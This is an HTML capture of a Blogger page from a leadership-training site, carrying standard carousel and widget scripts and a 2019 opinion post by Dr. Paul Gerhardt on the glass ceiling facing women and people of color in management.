this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);


function related_results_labels_thumbs(e){for(var t=0;t<e.feed.entry.length;t++){var n=e.feed.entry[t];relatedTitles[relatedTitlesNum]=n.title.$t;try{thumburl[relatedTitlesNum]=n.media$thumbnail.url}catch(r){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){thumburl[relatedTitlesNum]=d}else{if(typeof defaultnoimage!=="undefined")thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]=""}}if(relatedTitles[relatedTitlesNum].length>60)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,60)+"...";for(var i=0;i<n.link.length;i++){if(n.link[i].rel=="alternate"){relatedUrls[relatedTitlesNum]=n.link[i].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var e=new Array(0);var t=new Array(0);var n=new Array(0);for(var r=0;r<relatedUrls.length;r++){if(!contains_thumbs(e,relatedUrls[r])){e.length+=1;e[e.length-1]=relatedUrls[r];t.length+=1;n.length+=1;t[t.length-1]=relatedTitles[r];n[n.length-1]=thumburl[r]}}relatedTitles=t;relatedUrls=e;thumburl=n}function contains_thumbs(e,t){for(var n=0;n<e.length;n++)if(e[n]==t)return true;return false}function printRelatedLabels_thumbs(e){var t;if(typeof splittercolor!=="undefined")t=splittercolor;else t="";for(var n=0;n<relatedUrls.length;n++){if(relatedUrls[n]==e||!relatedTitles[n]){relatedUrls.splice(n,1);relatedTitles.splice(n,1);thumburl.splice(n,1);n--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var n=0;if(relatedTitles.length>0)document.write('<div class="title"><h4>'+relatedpoststitle+"</h4></div>");document.write('<div class="carousel_related owl-carousel owl-theme" id="owl-demo"/>');while(n<relatedTitles.length&&n<20&&n<maxresults){document.write('<div class="item-img"><a ');if(n!=0)document.write("");else document.write('"');document.write(' href="'+relatedUrls[r]+'" title="'+relatedTitles[r]+'"><img style="width:230px;height:160px;" alt="'+relatedTitles[r]+'" title="'+relatedTitles[r]+'" src="'+thumburl[r].replace("/s72-c/","/s290-c/")+'"/></a></div>');n++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}var relatedTitles=new Array;var relatedTitlesNum=0;var relatedUrls=new Array;var thumburl=new Array

//]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3151991428271444509&amp;zx=1c7ec608-b7fc-430d-a149-de924c86904c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3151991428271444509&amp;zx=1c7ec608-b7fc-430d-a149-de924c86904c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<script src="//connect.facebook.net/en_US/all.js#xfbml=1"></script>
<div class='firstload-background'>
</div>
<div class='site' id='page'>
<div id='masthead' role='banner'>
<div class='container'>
<div class='navbar navbar-inverse'>
<div class='navbar-inner'>
<div class='btn-navbar' data-target='.nav-collapse' data-toggle='collapse' type='button'><img alt='menu' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0usocqf8PoqguXNT7-C6zKJ0VMLR4zdjKtAoOMoUDhfYidZ3RNJoz0Prbbfba-R_XUHJZW-8fWB7OWPGcoZrr98JclBNWrAGWJYrqmggPPFsg9Kj4B7_1z-JDbs1iyU419XV4eqyMMWd9/s1600/bmenu+(1).png'/></div>
<div id='header-wrap' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.supervisionessentials.com/' style='display: block'><h1 itemprop='url' style='display:none;'></h1>
<img alt='Supervision Essentials Leadership Skills training and Career Inspiration' height='65px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1ob8u-2Ap903UQJurMSgRZ2RIRQ-JSB5gLQt4M_2XY7lfefIi7Fq-sBr-IYuMHyyvdOI9zd8CJYdGFDwkCYIuf8katUNjGti-gBmhgJjIml85dQK7JHGX8keddFAsrSvXyPbTbTYj8o/s260/logo-v1.png' style='display: block' width='260px; '/>
</a>
</div>
</div></div>
</div>
<div class='nav-collapse collapse'>
<ul class='nav' id='menu-primary'>
<li><a href='https://www.supervisionessentials.com/'>Home</a></li>
<li><a href='/p/about.html'>About</a></li>
<li><a href='/search/label/blog'>Blog</a></li>
<li><a href='/search/label/courses'>Courses</a></li>
<li class='dropdown'><a href='/p/books.html'>Books  <i class='fa fa-caret-down'></i></a>
<ul class='dropdown-menu'>
<li><a href='/p/communication-skills-workbook.html'>Communication Skills Workbook</a></li>
<li><a href='/p/conflict-management-workbook.html'>Conflict Management Workbook</a></li>
<li><a href='/p/coaching-skills-workbook.html'>Coaching Skills Workbook </a></li>
<li><a href='/p/diversity-workbook.html'>Diversity Workbook</a></li>
<li><a href='/p/emotional-intelligence-workbook.html'>Emotional Intelligence Workbook</a></li>
<li><a href='/p/leadership-skills-workbook.html'>Leadership Skills Workbook</a></li>
<li><a href='/p/change-management-workbook.html'>Change Management Workbook</a></li>
</ul>
</li>
<li><a href='/p/social-media.html'>Social Media</a></li>
<li><a href='/p/contact.html'>Contact</a></li>
</ul>
</div>
</div>
</div>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='container' id='content-wrapper'>
<div class='row' id='primary'>
<div class='span9' id='content' role='main'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipOC2bQLXALbwZs7da7pEc5wlHlqChOoe9wKUZsjbuxrTfqAgOImmz9BgNBiLTjf4nCrsW9GFkEOPdeTafDDf1qcvv-moKY9NwjeHeK-umRUHX6VNFQIowDejvoNiAojriRWY2G4Foyz0/s72-c/Examining+The+Glass+Ceiling.png' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>The Glass Ceiling Revisted</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipOC2bQLXALbwZs7da7pEc5wlHlqChOoe9wKUZsjbuxrTfqAgOImmz9BgNBiLTjf4nCrsW9GFkEOPdeTafDDf1qcvv-moKY9NwjeHeK-umRUHX6VNFQIowDejvoNiAojriRWY2G4Foyz0/s72-c/Examining+The+Glass+Ceiling.png'/>
</span> 
        Reviewed by <span class='reviewer'>SupervisionEssentials</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2019-03-17T21:12:00-07:00'>March 17, 2019</abbr>
<span class='value-title' title='March 17, 2019'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post'>
<div class='entry-container'><div class='entry-content'><h1 itemprop='name headline'>The Glass Ceiling Revisted
<div class='meta1'><p><small>
<span class='resp_del'><i class='fa fa-clock-o'></i>
March 17, 2019</span>
<span>
<i class='fa fa-tags'></i>
</span><i class='fa fa-comments'></i>
0 Comments</small></p></div>
</h1><span itemprop='articleBody'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipOC2bQLXALbwZs7da7pEc5wlHlqChOoe9wKUZsjbuxrTfqAgOImmz9BgNBiLTjf4nCrsW9GFkEOPdeTafDDf1qcvv-moKY9NwjeHeK-umRUHX6VNFQIowDejvoNiAojriRWY2G4Foyz0/s1600/Examining+The+Glass+Ceiling.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1102" data-original-width="735" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipOC2bQLXALbwZs7da7pEc5wlHlqChOoe9wKUZsjbuxrTfqAgOImmz9BgNBiLTjf4nCrsW9GFkEOPdeTafDDf1qcvv-moKY9NwjeHeK-umRUHX6VNFQIowDejvoNiAojriRWY2G4Foyz0/s320/Examining+The+Glass+Ceiling.png" width="213" /></a></div><br /><div align="center" class="MsoNormal" style="background: white; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><b style="mso-bidi-font-weight: normal;"><u><span style="color: #252525; font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Examining the Glass Ceiling<o:p></o:p></span></u></b></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><br /></span></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">By Dr. Paul L. Gerhardt<o:p></o:p></span></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><br /></span></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><br /></span></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">In our current age of progress and innovation we have been hearing a term much more frequently of late &#8211; the much hyped &#8220;glass ceiling&#8221;. According to Merriam-Webster dictionary, the popular term is simply defined as an invisible barrier that prevents minorities (especially women) from successfully rising up the hierarchy and achieving higher level positions. Let's consider the implications of the glass ceiling and how workplaces are changing. <o:p></o:p></span></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><br /></span></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">As stated in the definition, the brunt of the glass ceiling&#8217;s impact falls primarily on minorities and women. How did this matter arise you ask? Well, it all began before World War I, during the time when women were bound to stay at home and men went out seeking work. This pattern began to change during the war; since a large portion of men went out to protect their country, the women began to take charge. They looked for sources of income and employment, and when the war ended, many women were forced out of their jobs, but decided to keep them. Thus began a new workforce&#8211; women wanting equal wages at work, equal facilities and equal rights as their male counterparts. <o:p></o:p></span></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Time usually has a way of changing perspectives. During that time working women were scorned and shunned in society for taking away jobs from &#8220;more deserving&#8221; males. Even though, we are no longer in the 1960&#8217;s, this concept, of women being not as able to work has been passed down through the generations. According to a survey by the Department of Labor, approximately 95%of senior managers in the Fortune 500 and Fortune 1000 industrial organizations are male. Not too many of the top-leaders are people of color still to this day. <o:p></o:p></span></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><br /></span></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">The statistic has risen for several reasons, the foremost of which is the completely antiquated mindset of some (not all) men. The mindset of some organizational leaders is that women may not able to give their whole concentration and focus on jobs due to pregnancy and child rearing &#8211; apparently, a part of their minds will always think about family. This is the foundation of the glass ceiling: a general assumption made by men that women will either not want to or will not be capable of taking on work at higher level positions.<o:p></o:p></span></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><br /></span></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">It is a funny thing. It probably never occurred to these people to ask the women themselves of their opinions before making such stereotypical assumptions. Stereotypes are powerful and affect our decision making processes. Smart leaders know that they do not always know what they do not know. Asking questions and having an open-mind will usually serve the workplace better than just assuming. <o:p></o:p></span></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><br /></span></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Another reason leading to the formation of this troublesome stereotype is the fact that people of color and females are not as often given access to opportunities for top-leadership promotions than the rest of the workforce still to this very day. Mentors are hired a lot less for females in some organizations, and as a result, many are not yet skilled enough to climb the corporate ladder. It is up to women and people of color to stand up for themselves in this matter and seize the opportunity to learn these skills in order to advance. Leadership training must be made available by organizations with adequate financial support. <o:p></o:p></span></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><br /></span></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Undoubtedly, business leaders play a huge role in shattering this abhorrent glass. However, females and people of color themselves should also begin to take the matter in their own hands. The literature on gender differences suggests that females generally possess more humility than males, but often do not emphasize their skills as much as men do. So, if they don&#8217;t show their talents in the correct light, no one will notice them enough. It is up to women and people of color to take a stand and not look back when the promotion is offered. We are each our own manager of our reputation and our success. We also need to check our biases and recognize when we may not be open to leveraging the diversity that others have to offer. It is even better if we give people a chance to grow with the organization no matter their ethnicity or gender. <o:p></o:p></span></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><br /></span></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Please like and share if you agree!<o:p></o:p></span></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Dr. Paul Gerhardt is a tenured professor of management. He is a diversity and leadership well-respected and trusted trainer who helps organizations get amazing returns on investment. Dr. Gerhardt is the author of several publications available on Amazon.com, including&nbsp;</span><i><span style="border: none windowtext 1.0pt; font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-border-alt: none windowtext 0in; mso-fareast-font-family: &quot;Times New Roman&quot;; padding: 0in;">Diversity at Work</span></i><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">,&nbsp;</span><i><span style="border: none windowtext 1.0pt; font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-border-alt: none windowtext 0in; mso-fareast-font-family: &quot;Times New Roman&quot;; padding: 0in;">The Diversity King</span></i><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">;&nbsp;</span><i><span style="border: none windowtext 1.0pt; font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-border-alt: none windowtext 0in; mso-fareast-font-family: &quot;Times New Roman&quot;; padding: 0in;">Leadership Lucy</span></i><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">&nbsp;and the new upcoming&nbsp;</span><i><span style="border: none windowtext 1.0pt; font-family: &quot;Georgia&quot;,serif; font-size: 12.0pt; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-border-alt: none windowtext 0in; mso-fareast-font-family: &quot;Times New Roman&quot;; padding: 0in;">Leadership Handbook</span></i><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">. Consider inviting Dr. Paul Gerhardt to do customized leadership or diversity training at your organization. Most organizations find that diversity and leadership training by the right trainer yields a significant instant return on investment. You can get your FREE COPY of the Leadership Handbook by clicking this link: <a href="http://bit.ly/LeadershipHandbook">http://bit.ly/LeadershipHandbook</a><o:p></o:p></span></div><div class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;"><br /></div><div class="MsoNormal" style="background: white; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify;"><br /></div><br /></span></div></div>
<div class='clear'></div>
<div class='entry-meta clearfix'>
<div class='up_arrow'></div>
<div class='pull-right share-story-container'>
<h4 class='muted'>Share story</h4>
<ul class='share-story'>
<li><a class='tips' data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://www.supervisionessentials.com/2019/03/the-glass-ceiling-revisted.html&title=The Glass Ceiling Revisted' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='tips' data-title='Twitter' href='http://twitter.com/share?url=https://www.supervisionessentials.com/2019/03/the-glass-ceiling-revisted.html&title=The Glass Ceiling Revisted' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='tips' data-title='Google+' href='https://plus.google.com/u/0/share?url=https://www.supervisionessentials.com/2019/03/the-glass-ceiling-revisted.html' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a class='tips' data-title='Reddit' href='http://reddit.com/submit?&url=https://www.supervisionessentials.com/2019/03/the-glass-ceiling-revisted.html&title=The Glass Ceiling Revisted' rel='nofollow' target='_blank'><i class='fa fa-reddit'></i></a></li>
<li><a class='tips' data-title='Linkedin' href='#'><i class='fa fa-linkedin'></i></a></li>
<li><a class='tips' data-title='Delicious' href='http://del.icio.us/post?url=https://www.supervisionessentials.com/2019/03/the-glass-ceiling-revisted.html&title=The Glass Ceiling Revisted' rel='nofollow' target='_blank'><i class='fa fa-delicious'></i></a></li>
<li><a class='tips' data-title='Email' href='#'><i class='fa fa-envelope-o'></i></a></li>
</ul>
</div>
<div class='clear'></div>
</div>
<div class='author-meta box'><div class='author-image'>
<script src='/feeds/posts/default/4791309815578813550?alt=json-in-script&amp;callback=av'></script>
</div><div class="author-body" style="background-image:url(//3.bp.blogspot.com/-H2C4tX9tTLo/U_hv9QP_LiI/AAAAAAAABaA/3gzXd8ytINY/s1600/background_poly.jpg); background-size:cover;"><h2 class='vcard author'><span class='fn'><a>SupervisionEssentials</a></span></h2><p>Some say he&#8217;s half man half fish, others say he&#8217;s more of a seventy/thirty split. Either way he&#8217;s a fishy bastard. </p></div></div>
<div class='related_posts'>
<script type='text/javascript'>
                  var maxresults=6;
                  var splittercolor="";
                  var relatedpoststitle="Related Posts";
                </script>
<div id='related-posts'>
<script type='text/javascript'>
                      removeRelatedDuplicates_thumbs();
                      printRelatedLabels_thumbs("https://www.supervisionessentials.com/2019/03/the-glass-ceiling-revisted.html");
                    </script>
</div><div style='clear:both'></div>
</div>
</div>

    </div>
    
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3151991428271444509?po=4791309815578813550&hl=en&saa=85391&origin=https://www.supervisionessentials.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.supervisionessentials.com/2019/03/get-my-new-book-on-organizational.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.supervisionessentials.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.supervisionessentials.com/2019/03/emotions-and-success-in-leadership.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.supervisionessentials.com/feeds/4791309815578813550/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<style>
.bl_search.nav-collapse.collapse {
padding: 11px 14px 0px;
background: #fff;
background-color: #FFFFFF;
-moz-border-radius: 1px 1px 1px 1px;
-webkit-border-radius: 1px 1px 1px 1px;
border-radius: 1px 1px 1px 1px;
box-shadow: 0 0 0 1px rgba(0,0,0,0.05);
}

#side-bar div.nav-collapse input[type="text"] {
 width: 96%; 
height: 27px;

background: none repeat scroll 0 0 #EFEFEF;
border-radius: 1px;
box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
font-size: 16px;
border: none;
padding: 5px;
}
  </style>
<div class='span3' id='side-bar'>
<div class='bl_search nav-collapse collapse'>
<form action='/search' class='searchform' id='searchform' method='get' role='search'>
<div>
<label class='screen-reader-text' for='s'>Search for:</label>
<input id='s' name='q' type='text' value=''/>
</div>
</form>
</div>
<div class='clear'></div>
<div id='sidebar-wrap' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Free Leadership &amp; Career Tips!</h2>
<div class='widget-content'>
<center><br /><a href="http://bit.ly/LeadershipHandbook"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghDrif-vZN7i6XPu1aSyIw-7uBImnMkj_nauaJZTaa0c9I-fcxm5WgdD5TjmVM1RfrxcMJ0l2aANW2TfuP6TmhRgKrq45WThzxcI0K4aWev99SN1ji4Zn2BV0AI3xFkq4aJfUj4tJxeLs/s1600/FreeDownloadSupervisionEssentialsBook.jpg" style="width:75%; height:75%" title="White flower" alt="Flower" /></a><br /><h3 style="color:red;">Get Your Free Leadership Handbook Now!<center></center></h3><br /></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css" />
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; width:100%;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://paulgerhardt.us11.list-manage.com/subscribe/post?u=2e6513437c14b0432653510e1&amp;id=8d7c09b7f1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Enter Email Address To Access Free E-Book</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required />
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_2e6513437c14b0432653510e1_8d7c09b7f1" tabindex="-1" value="" /></div><br />
    <div class="clear"><br /><input type="submit" value="Send My E-Book Now" name="subscribe" id="mc-embedded-subscribe" class="button" /></div>
    </div>
</form>
</div>

<!--End mc_embed_signup-->
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
